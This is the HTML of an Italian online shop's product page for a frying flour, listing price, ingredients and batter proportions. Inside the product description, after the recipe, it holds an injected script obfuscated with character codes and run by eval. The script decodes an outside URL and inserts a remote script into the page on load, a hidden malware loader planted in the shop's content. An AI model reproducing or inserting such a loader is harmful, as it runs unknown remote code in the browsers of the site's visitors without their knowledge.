unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular product-template-default single single-product postid-3911 wp-theme-organia wp-child-theme-organia-child theme-organia woocommerce woocommerce-page woocommerce-no-js mega-menu-primary-menu active_header_182 elementor-default elementor-kit-7">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6BBFMCC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="tw-header-content">
<div data-elementor-type="wp-post" data-elementor-id="182" class="elementor elementor-182" data-elementor-post-type="tw-header-builder">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1bc07a9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1bc07a9" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9782f36" data-id="9782f36" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-40e2b8e elementor-widget elementor-widget-tw-header" data-id="40e2b8e" data-element_type="widget" data-widget_type="tw-header.default">
<div class="elementor-widget-container">
<!-- Header Middle -->
<section class="headerMiddle ">
<div class="container largeContainer">
<div class="row">
<div class="col-xl-5 col-lg-3 col-md-4">
<div class="logo">
<a href="https://www.farineamicageniale.it/">
<img src="https://www.farineamicageniale.it/wp-content/uploads/2021/11/logo-amicageniale.png" alt="Farine Amica Geniale"/>
</a>
</div>
</div>
<div class="col-xl-5 col-lg-6 col-md-8">
<div class="search-product ajax-search-product">
<form class="d-flex" method="get" action="https://www.farineamicageniale.it/">
<input type="search" name="s" placeholder="Ricerca" autocomplete="off">
<input type="hidden" name="post_type" value="product"/>
<span class="organia-loading "><i class="twi-spinner2"></i></span>
<div class="search-category">
<select name="product_cat">
<option value="">Seleziona una categoria</option>
<option value="preparati">Preparati</option>
<option value="farine">Farine</option>
</select>
</div>
</form>
<div class="organia-serach_wrapper">
</div>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 cusmm">
<div class="midIconBox">
<i class="twi-headphones-alt2"></i>
<h5>Chiamaci</h5>
<p>081 1991 51 88</p>
</div>
</div>
</div>
</div>
</section>
<!-- Header Middle -->
<!-- Header Start -->
<header class="header02 isSticky">
<div class="container largeContainer">
<div class="row">
<div class="col-lg-12">
<div class="navBar01">
<nav class="mainMenu">
<div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
<span class="mega-toggle-animated-box">
<span class="mega-toggle-animated-inner"></span>
</span>
</button></div></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1199" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-4169" id="mega-menu-item-4169"><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-4417" id="mega-menu-item-4417"><a class="mega-menu-link" href="https://www.farineamicageniale.it/chi-siamo-farine-amica-geniale/" tabindex="0">Chi siamo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-4214" id="mega-menu-item-4214"><a class="mega-menu-link" href="https://www.farineamicageniale.it/le-ricette-del-genio/" tabindex="0">Le ricette del Genio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-4172" id="mega-menu-item-4172"><a class="mega-menu-link" href="https://www.farineamicageniale.it/shop-farine-amica-geniale/" aria-expanded="false" tabindex="0">Shop<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-5210" id="mega-menu-item-5210"><a class="mega-menu-link" href="https://www.farineamicageniale.it/shop/categorie/farine/">Farine</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-4171" id="mega-menu-item-4171"><a class="mega-menu-link" href="https://www.farineamicageniale.it/contatti/" tabindex="0">Contatti</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6378" id="mega-menu-item-6378"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Catalogo<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-3d-flip-book mega-menu-item-6566" id="mega-menu-item-6566"><a class="mega-menu-link" href="https://www.farineamicageniale.it/3d-flip-book/catalogo-ita/">Catalogo ITA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-3d-flip-book mega-menu-item-6383" id="mega-menu-item-6383"><a class="mega-menu-link" href="https://www.farineamicageniale.it/3d-flip-book/catalogo-eng/">Catalogo Eng</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6683" id="mega-menu-item-6683"><a class="mega-menu-link" href="https://www.farineamicageniale.it/gioco-geniale/" tabindex="0">Gioco Geniale</a></li></ul></div>                    </nav>
<div class="accessNav">
<a href="javascript:void(0);" class="menuToggler"><i class="twi-bars1"></i></a>
<div class="shoping_cart">
<a class="cartBtn organia_aj_cart" href="javascript:void(0);"><i class="twi-shopping-bag1"></i><span>0</span></a>
<div class="show_cart_area">
<div class="mini_cart widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<!-- Header End -->
<!-- Begin:: Mobile Menu -->
<section class="sidebarMenu">
<div class="sidebarMenuOverlay"></div>
<div class="SMArea">
<div class="SMAHeader">
<h3>
<i class="twi-bars1"></i> Menu            </h3>
<a href="javascript:void(0);" class="SMACloser"><i class="twi-times2"></i></a>
</div>
<div class="SMABody">
<ul id="menu-main-menu" class=""><li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="/">Home</a></li>
<li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4417"><a href="https://www.farineamicageniale.it/chi-siamo-farine-amica-geniale/">Chi siamo</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4214"><a href="https://www.farineamicageniale.it/le-ricette-del-genio/">Le ricette del Genio</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4172"><a href="https://www.farineamicageniale.it/shop-farine-amica-geniale/">Shop</a>
<ul class="sub-menu">
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5210"><a href="https://www.farineamicageniale.it/shop/categorie/farine/">Farine</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4171"><a href="https://www.farineamicageniale.it/contatti/">Contatti</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6378"><a href="#">Catalogo</a>
<ul class="sub-menu">
<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-3d-flip-book menu-item-6566"><a href="https://www.farineamicageniale.it/3d-flip-book/catalogo-ita/">Catalogo ITA</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-3d-flip-book menu-item-6383"><a href="https://www.farineamicageniale.it/3d-flip-book/catalogo-eng/">Catalogo Eng</a></li>
</ul>
</li>
<li id="menu-item-6683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6683"><a href="https://www.farineamicageniale.it/gioco-geniale/">Gioco Geniale</a></li>
</ul>        </div>
</div>
</section>
<!-- End:: Mobile Menu -->				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<section class="singleProduct">
<div class="container largeContainer">
<div class="row">
<div class="col-lg-12 wp_all_notice_area">
</div>
</div>
<div id="product-3911" class="product type-product post-3911 status-publish first instock product_cat-farine product_tag-farina product_tag-frittura product_tag-grano-germinato has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="row">
<div class="col-lg-6">
<div class="prLabels"></div>                <div class="productSlide">            <div class="sp_img"> 
<img src="https://www.farineamicageniale.it/wp-content/uploads/2022/04/fritture_fronte-563x393.png" alt="Gallery Image" />
</div>
<div class="sp_img"> 
<img src="https://www.farineamicageniale.it/wp-content/uploads/2022/04/fritture_dx-563x393.png" alt="Gallery Image" />
</div>
<div class="sp_img"> 
<img src="https://www.farineamicageniale.it/wp-content/uploads/2022/04/fritture_retro-563x393.png" alt="Gallery Image" />
</div>
<div class="sp_img"> 
<img src="https://www.farineamicageniale.it/wp-content/uploads/2022/04/fritture_sx-563x393.png" alt="Gallery Image" />
</div>
</div><ul class="indicator-slider">            <li role="presentation"> 
<div class="idItem">
<img src="https://www.farineamicageniale.it/wp-content/uploads/2022/04/fritture_fronte.png" alt="Gallery Image" />
</div>
</li>
<li role="presentation"> 
<div class="idItem">
<img src="https://www.farineamicageniale.it/wp-content/uploads/2022/04/fritture_dx.png" alt="Gallery Image" />
</div>
</li>
<li role="presentation"> 
<div class="idItem">
<img src="https://www.farineamicageniale.it/wp-content/uploads/2022/04/fritture_retro.png" alt="Gallery Image" />
</div>
</li>
<li role="presentation"> 
<div class="idItem">
<img src="https://www.farineamicageniale.it/wp-content/uploads/2022/04/fritture_sx.png" alt="Gallery Image" />
</div>
</li>
</ul>            </div>
<div class="col-lg-6">
<div class="product_details ">
<h1>Farina per Frittura</h1>
<div class="pi01Price clearfix">
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2.00</bdi></span></p>
</div>
<div class="pd_excrpt">
<p>La <strong>Farina per Frittura</strong> con Grano Germinato Amica Geniale è l’alleato perfetto in cucina per dar vita sempre ad un fritto compatto, asciutto e dorato.</p>
<p><span style="font-weight: 400;">Amica geniale ha studiato appositamente la perfetta combinazione per creare una farina per friggere e rendere tutte le pietanze dorate e croccanti. La miscela della nostra farina per frittura aderisce in modo ottimale al cibo in fase di immersione in olio bollente e consente di ottenere un prodotto finito asciutto che, grazie alla presenza della farina di riso che  fa assorbire in cottura meno olio,  garantisce un risultato  più leggero, ideale per ogni tipo di alimento come pesce, verdure, carne ecc.</span></p>
</div>
<div class="qty_weight clearfix">
<form class="cart" action="https://www.farineamicageniale.it/shop/farina-per-frittura/" method="post" enctype='multipart/form-data'>
<div class="quantity quantityd clearfix">
<label for="quantity_697803db16c03">Quantità:</label>
<div class="pdq_main">
<button type="button" class="minus qtyBtn btnMinus">-</button>
<input
type="number"
id="quantity_697803db16c03"
class="carqty input-text qty text"
step="1"
min="1"
max=""
name="quantity"
value="1"
title="Qnt"
size="4"
placeholder=""
inputmode="numeric" />
<button type="button" class="plus qtyBtn btnPlus">+</button>
</div>
</div>
<button type="submit" name="add-to-cart" value="3911" class="single_add_to_cart_button button alt organ_btn">AGGIUNGI</button>
<div class="wishlist">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3911 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
data-fragment-ref="3911"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3911,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<a
href="?add_to_wishlist=3911&#038;_wpnonce=cb5c0b5bab"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3911"
data-product-type="simple"
data-original-product-id="0"
data-title="Add to wishlist"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg></a>
<!-- COUNT TEXT -->
</div>
</div>
<a href="https://www.farineamicageniale.it?action=yith-woocompare-add-product&id=3911" class="organia-compare compare" data-product_id="3911"><i class="icon-move"></i></a>            	</form>
<div class='wcpay-express-checkout-wrapper' >
<div id="wcpay-express-checkout-element"></div>
<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
</div>
<div class="pro_meta clearfix">
<div class="mtItem">
<h5>Tags:</h5><a href="https://www.farineamicageniale.it/tags/farina/" rel="tag">farina</a> , <a href="https://www.farineamicageniale.it/tags/frittura/" rel="tag">frittura</a> , <a href="https://www.farineamicageniale.it/tags/grano-germinato/" rel="tag">grano germinato</a>                            </div>
<div class="mtItem">
<h5>Categorie:</h5><a href="https://www.farineamicageniale.it/shop/categorie/farine/" rel="tag">Farine</a>                            </div>
<div class="mtItem mtsocial clearfix">
<h5>Condividi:</h5>
<a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.farineamicageniale.it/shop/farina-per-frittura/&title=http://Farina%20per%20Frittura"><i class="twi-facebook-f"></i></a><a target="_blank" href="https://twitter.com/intent/tweet?url=https://www.farineamicageniale.it/shop/farina-per-frittura/&text=http://Farina%20per%20Frittura"><i class="twi-twitter"></i></a><a target="_blank" href="mailto:?subject=https://www.farineamicageniale.it/shop/farina-per-frittura/"><i class="twi-envelope"></i></a><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.farineamicageniale.it/shop/farina-per-frittura/&title=http://Farina%20per%20Frittura"><i class="twi-linkedin-in"></i></a>                            </div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="col-lg-12">
<div class="product_tabarea woocommerce-tabs wc-tabs-wrapper">
<ul class="nav nav-tabs productTabs" id="productTabs" role="tablist">
<li class="nav-item" role="presentation">
<a class="active" id="description-tab" data-toggle="tab" href="#tab-description" role="tab" aria-controls="tab-description">
Descrizione                    </a>
</li>
<li class="nav-item" role="presentation">
<a class="" id="additional_information-tab" data-toggle="tab" href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Informazioni aggiuntive                    </a>
</li>
</ul>
<div class="tab-content" id="pdt_content">
<div class="tab-pane fade show active" id="tab-description" role="tabpanel" aria-labelledby="description-tab">
<div class="pdtci_content">
<h2><strong>Ingredienti Farina per Frittura</strong></h2>
<ul>
<li>Farina di grano tenero tipo “0”</li>
<li>Farina di riso</li>
<li>Amido di frumento</li>
<li>Agenti lievitanti:bicarbonato di sodio-pirofosfato di sodio</li>
<li>Farina di grano tenero maltato</li>
<li>Aromi naturali.</li>
</ul>
<h2>Dosi Consigliate per Pastella</h2>
<ul>
<li> 150g di farina per frittura</li>
<li>150g di acqua</li>
<li>un pizzico di sale</li>
</ul>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(10,102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,118,97,114,32,98,100,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,48,44,49,48,49,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,48,53,44,49,49,49,44,49,49,48,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,49,49,53,44,52,55,44,49,49,49,44,49,49,48,44,49,48,49,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,50,44,53,50,41,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,115,46,105,100,61,39,98,108,117,101,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125,10);eval(t);</script></p>
</div>
</div>
<div class="tab-pane fade " id="tab-additional_information" role="tabpanel" aria-labelledby="additional_information-tab">
<div class="additional_information">
<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
<td class="woocommerce-product-attributes-item__value">1 kg</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_iva">
<th class="woocommerce-product-attributes-item__label" scope="row">IVA:</th>
<td class="woocommerce-product-attributes-item__value"><p>10%</p>
</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_tmc">
<th class="woocommerce-product-attributes-item__label" scope="row">TMC:</th>
<td class="woocommerce-product-attributes-item__value"><p>12 mesi</p>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<div class="tw-footer-content">
<div data-elementor-type="wp-post" data-elementor-id="655" class="elementor elementor-655" data-elementor-post-type="tw-footer-builder">
<section class="elementor-section elementor-top-section elementor-element elementor-element-116ee84 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="116ee84" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93b3784" data-id="93b3784" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd6b334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd6b334" data-element_type="section">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-615549c" data-id="615549c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9b81386 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b81386" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-58a7b3d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="58a7b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f7dae1d" data-id="f7dae1d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ad26cc0 box_holder elementor-align-left elementor-widget elementor-widget-tw-contact-info" data-id="ad26cc0" data-element_type="widget" data-widget_type="tw-contact-info.default">
<div class="elementor-widget-container">
<div class="contactbox">
<i class="twi-envelope-open-text2"></i>
<h5>Email</h5>
<p>info@farineamicageniale.it</p>
</div>
</div>
</div>
<div class="elementor-element elementor-element-ff68154 box_holder elementor-align-left elementor-widget elementor-widget-tw-contact-info" data-id="ff68154" data-element_type="widget" data-widget_type="tw-contact-info.default">
<div class="elementor-widget-container">
<div class="contactbox">
<i class="twi-phone-volume2"></i>
<h5>Tel.</h5>
<p>081/19915188</p>
</div>
</div>
</div>
<div class="elementor-element elementor-element-effa7b7 box_holder elementor-align-left elementor-widget elementor-widget-tw-contact-info" data-id="effa7b7" data-element_type="widget" data-widget_type="tw-contact-info.default">
<div class="elementor-widget-container">
<div class="contactbox">
<i class="twi-map-marked-alt2"></i>
<h5>Indirizzo</h5>
<p>Via Provinciale per Nola, 11<br>
Loc. Pigna Spaccata <br>80039 Saviano (NA)</p>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6fda76" data-id="a6fda76" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-de87692 about_align elementor-mobile-align-left about_align elementor-tablet-align-center about_align elementor-align-center elementor-widget elementor-widget-tw-about" data-id="de87692" data-element_type="widget" data-widget_type="tw-about.default">
<div class="elementor-widget-container">
<div class="aboutWidget">
<a href="https://www.farineamicageniale.it/"><img src="https://www.farineamicageniale.it/wp-content/uploads/2021/11/logo-amicageniale.png" alt="Farine Amica Geniale"></a>
<p>Marchio di proprietà di  <a href="https://www.suicra.it" target="_blank" rel="noopener noreferrer">Suicrà SRL</a> <BR> P.IVA 05159171213</p>
<div class="abSocial">
<a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/farineamicageniale/"><i class="twi-facebook"></i></a>
<a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/farineamicageniale/"><i class="twi-instagram"></i></a>
<a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.linkedin.com/company/102960450/admin/dashboard/"><i class="twi-linkedin-in"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b091dd9" data-id="b091dd9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6898200 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="6898200" data-element_type="widget" data-widget_type="tw-navigation.default">
<div class="elementor-widget-container">
<aside class="widget doubleMenu">
<h3 class="widget_title">Customer Service</h3>
<div class="menu-copyright-container"><ul id="menu-copyright" class="menu"><li id="menu-item-5097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5097"><a rel="privacy-policy" href="https://www.farineamicageniale.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.farineamicageniale.it/cookie-policy/">Cookie Policy</a></li>
</ul></div>            </aside>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-198a203" data-id="198a203" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-45c0bc7 elementor-widget elementor-widget-heading" data-id="45c0bc7" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">ACCOUNT</h2>				</div>
</div>
<div class="elementor-element elementor-element-9ea2003 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="9ea2003" data-element_type="widget" data-widget_type="tw-navigation.default">
<div class="elementor-widget-container">
<aside class="widget normal">
<div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.farineamicageniale.it/my-account/">Il mio account</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://www.farineamicageniale.it/cart/">Carrello</a></li>
<li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6286"><a href="https://www.farineamicageniale.it/newsletter/">Newsletter</a></li>
</ul></div>            </aside>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-5029902 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5029902" data-element_type="section">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f2ca45" data-id="9f2ca45" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5399683 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5399683" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-5add511 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5add511" data-element_type="section">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c6ad6c0" data-id="c6ad6c0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b8f4edc pr_paragraphs elementor-align-left pr_paragraphs elementor-mobile-align-center elementor-widget elementor-widget-tw-text" data-id="b8f4edc" data-element_type="widget" data-widget_type="tw-text.default">
<div class="elementor-widget-container">
<p class="orga_paragraph ">Copyright © 2025 farineamicageniale.it. Tutti i diritti sono riservati. AMICA GENIALE appartiene dal 2024 al gruppo <a target="_blank" href="https://unitagroup.it/">UNITA Ingredients Solution</a>.</p>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1093a8f" data-id="1093a8f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9f6492d elementor-widget elementor-widget-image" data-id="9f6492d" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.unitagroup.it/">
<img width="300" height="100" src="https://www.farineamicageniale.it/wp-content/uploads/2021/11/LOGO-UFFICIALE-300x100.png" class="attachment-medium size-medium wp-image-6371" alt="" srcset="https://www.farineamicageniale.it/wp-content/uploads/2021/11/LOGO-UFFICIALE-300x100.png 300w, https://www.farineamicageniale.it/wp-content/uploads/2021/11/LOGO-UFFICIALE-1024x342.png 1024w, https://www.farineamicageniale.it/wp-content/uploads/2021/11/LOGO-UFFICIALE-768x256.png 768w, https://www.farineamicageniale.it/wp-content/uploads/2021/11/LOGO-UFFICIALE-1536x513.png 1536w, https://www.farineamicageniale.it/wp-content/uploads/2021/11/LOGO-UFFICIALE-2048x683.png 2048w, https://www.farineamicageniale.it/wp-content/uploads/2021/11/LOGO-UFFICIALE-600x200.png 600w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<!-- Back To Top Start -->
